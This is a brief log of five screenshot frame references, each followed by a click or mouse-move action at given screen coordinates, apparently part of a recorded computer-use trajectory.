
click(1162, 691)

mouse_move(1049, 628)

mouse_move(966, 659)

mouse_move(784, 291)

mouse_move(830, 628)
